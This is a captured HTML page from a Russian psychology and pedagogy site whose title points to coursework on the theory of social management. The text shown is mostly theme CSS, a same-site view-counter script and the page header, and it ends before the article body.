

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psychoexpert.ru/kursovaya/sotsialnyie-teorii-upravleniya/
body_size: 36571
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<title>Предмет общей теории социального управления, Курсовая работа</title>
	<meta name="description" content="Курсовая работа по теме: Предмет общей теории социального управления ...руководства в том числе. Это сдерживает темпы социального прогресса, порождает социальные, политиче ские, экономические, духовные, биологические и техногенные ка" />
	<link rel="canonical" href="https://psychoexpert.ru/kursovaya/sotsialnyie-teorii-upravleniya/" />
	


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://psychoexpert.ru/wp-content/plugins/captcha-bws/css/front_end_style.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://psychoexpert.ru/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='cptch_mobile_style-css' href='https://psychoexpert.ru/wp-content/plugins/captcha-bws/css/mobile_style.css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://psychoexpert.ru/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://psychoexpert.ru/wp-content/themes/generatepress/assets/css/main.min.css' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:36px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h2{font-size:26px;}h3{font-size:22px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#b5daff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(34,34,34,0);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:2080px;}.inside-header.grid-container{max-width:2080px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:2080px;}.inside-site-info.grid-container{max-width:2080px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
body{background-image:url('https://psychoexpert.ru/wp-content/uploads/2021/01/Main_bg4.jpg');}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://psychoexpert.ru/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css' media='all' />
<script src="https://psychoexpert.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
(function() {
    var d = document;
    var s = d.createElement('script'); 

    var src = '/js/views.php';
    src += '?utm_referrer=' + encodeURIComponent(d.referrer);
    src += '&kew=' + encodeURIComponent(d.title);
    src += '&' + window.location.search.replace('?', '');
    
    s.src = src;
    s.type = 'text/javascript';

    s.async = true; // Загружать асинхронно, чтобы не тормозить сайт

    if (d.currentScript) { 
        d.currentScript.parentNode.insertBefore(s, d.currentScript);
    } else {
        var h = d.getElementsByTagName('head')[0];
        if (h) h.appendChild(s);
    }
})();
</script><style>
    /* --- 1. Основные стили текста (опционально, если нужно для контейнера) --- */
    .article-content ul { padding-left: 20px; margin-bottom: 20px; }
    .article-content li { margin-bottom: 8px; }
    .article-content blockquote {
        margin: 20px 0;
        padding: 15px 20px;
        background-color: #f0f7ff;
        border-left: 4px solid #4a90e2;
        border-radius: 4px;
        font-style: italic;
        color: #555;
    }

    /* --- 2. СТИЛИ ДЛЯ FAQ (Аккордеон) --- */
    .faq-section {
        margin-top: 15px;
    }

    .faq-section details {
        border: 1px solid #e1e4e8;
        border-radius: 6px;
        margin-bottom: 6px; /* Компактный отступ */
        overflow: hidden;
        background: #f7f9fa; /* Серый фон по умолчанию */
        transition: all 0.2s ease;
    }

    /* Заголовок вопроса */
    .faq-section summary {
        padding: 8px 15px; /* Компактная высота */
        cursor: pointer;
        font-weight: 600;
        font-size: 15px;
        color: #2c3e50;
        display: flex;
        align-items: center;
        list-style: none; /* Убираем стандартные маркеры */
        outline: none;
    }

    /* Жестко скрываем стандартный треугольник Chrome/Safari/Firefox */
    .faq-section summary::-webkit-details-marker,
    .faq-section summary::marker {
        display: none !important;
        content: "";
    }

    /* Эффект наведения: фон СВЕТЛЕЕТ (становится белым) */
    .faq-section details:hover {
        background: #ffffff;
        border-color: #cfd7de;
        box-shadow: 0 2px 6px rgba(0,0,0,0.05);
    }
    .faq-section summary:hover {
        background-color: #ffffff;
    }

    /* --- СТРЕЛКА СЛЕВА --- */
    .faq-section summary::before {
        content: '';
        width: 6px;
        height: 6px;
        /* Рисуем уголок */
        border-right: 2px solid #666; 
        border-bottom: 2px solid #666;
        /* Поворот (смотрит вправо) */
        transform: rotate(-45deg);
        transition: transform 0.2s ease;
        margin-right: 12px;
        flex-shrink: 0;
    }

    /* Состояние "Открыто" */
    .faq-section details[open] {
        background: #ffffff;
    }

    .faq-section details[open] summary {
        color: #4a90e2; /* Синий текст заголовка */
    }

    /* Поворот стрелки ВНИЗ при открытии */
    .faq-section details[open] summary::before {
        transform: rotate(45deg);
        border-color: #4a90e2;
    }

    /* Текст ответа */
    .faq-section details p {
        padding: 5px 15px 15px 34px; /* Отступ слева под текст */
        margin: 0;
        font-size: 0.95em;
        color: #4a5568;
        line-height: 1.5;
        animation: fadeIn 0.3s ease;
    }

    @keyframes fadeIn {
        from { opacity: 0; margin-top: -5px; }
        to { opacity: 1; margin-top: 0; }
    }

    /* --- 3. ПОДСВЕТКА ССЫЛКИ В ОГЛАВЛЕНИИ (TOC) --- */
    /* Подсвечивает ссылки, содержащие "voprosy" или "faq-article" */
    a[href*="voprosy"],
    a[href*="faq-article"] {
        background-color: #fff3cd !important;
        color: #d35400 !important;
        padding: 2px 6px;
        border-radius: 4px;
        font-weight: 600;
        text-decoration: none;
        border-left: 3px solid #d35400;
        display: inline-block;
    }
</style><link rel="icon" href="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-180x180.png" />
<meta name="msapplication-TileImage" content="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-270x270.png" />
		<style id="wp-custom-css">
			/* article { clear: both; } */

.custom-search .search-field {
    padding: 5px 20px;
    border-radius: 10px;
    width: 340px;
}
.custom-search .search-submit {
    margin: 0 !important;
    padding: 4px 18px !important;
}

button.search-submit {
    border-radius: 6px !important;
}

.custom-search .search-form {
    transition: all 0.3s ease 0s;
}
.searchform2 {
    background-color: white;
    border: 1px solid #ddd;
    border-radius: 0 0 7px 7px;
    box-shadow: 0 0 6px -3px gray;
    margin: 0;
    max-width: 410px;
    padding: 4px;
    position: fixed;
    right: 70px;
    top: 0px;
    width: 90%;
    z-index: 100000;
    background-color: lightblue;
}

/*****/

.grid-50 {
    width: 50%;
    float: left;
}

h3.anons, h2.anons {
margin-top: 20px !important;
}
h3.anons, p.anons, h2.anons {
    background-color: moccasin; /* wheat, papayawhip, seashell */
    display: block;
    margin: 0 13px;
    padding: 10px 20px;
    width: 93%;
    font-size: 16px;
}

p.anons {
    margin-bottom: 25px;
}

h3.anons::before,h2.anons::before {
    color: #ff8f00;
    content: "Подробнее по теме: ";
    float: left;
    margin-right: 6px;
}

.anonswords {
float: right;
padding: 5px 18px;
font-weight: bold;
background-color: tan;
margin-top: 10px;
margin-left: 20px;
max-width: 40%;
}

.entry-header span a {
	color: black !important;
  text-decoration-line: underline;
  text-decoration-style: double;
	margin-left: 10px;
}

/* убрать верхний отступ на главной странице */
.page-id-27 .entry-content {
	margin-top: 0 !important;
}

.page-id-27 .entry-meta {
	border: none !important;	
}


/*********/

.inside-header {
	padding: 4px 24px;	
}

#masthead .search-submit {
	margin: 0 !important;
	/* padding: 9px 24px; */
}
.site-branding .main-title a {
text-decoration-line: underline;
text-decoration-style: double;
}

.nav-float-right .header-widget .widget {
    padding: 0 !important;
}

aside#recent-posts-2 > ul > li, #menu-sidemenu > li, .menu-item  {
border-bottom: 1px dotted #999;
   margin-bottom: 4px;
}

#menu-sidemenu {
  font-size: 16px;
  text-transform: uppercase;
}

#mobile-header {
background-color: gainsboro;
}

.site-logo {
  display: block !important;
  float: left;
}

.header-widget {
   width: 44%;
}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://psychoexpert.ru/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-8204 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Сайт"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://psychoexpert.ru/" rel="home">
						<img  class="header-image is-logo-image" alt="Психология И педагогика" src="https://psychoexpert.ru/wp-content/uploads/2021/01/psyexp.png" srcset="https://psychoexpert.ru/wp-content/uploads/2021/01/psyexp.png 1x, https://psychoexpert.ru/wp-content/uploads/2021/01/psyexp.png 2x" width="512" height="512" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://psychoexpert.ru/" rel="home">Психология И педагогика</a>
				</p>
						<p class="site-description" itemprop="description">…социология и философия</p>
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Мобильный переключатель">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Основной"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="custom-search"><form method="get" class="search-form" action="https://psychoexpert.ru/">
	<label>
		<span class="screen-reader-text">Поиск:</span>
		<input type="search" class="search-field" placeholder="Быстрый поиск по сайту..." value="" name="s" title="Поиск:">
	</label>
	<button class="search-submit" aria-label="Найти"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
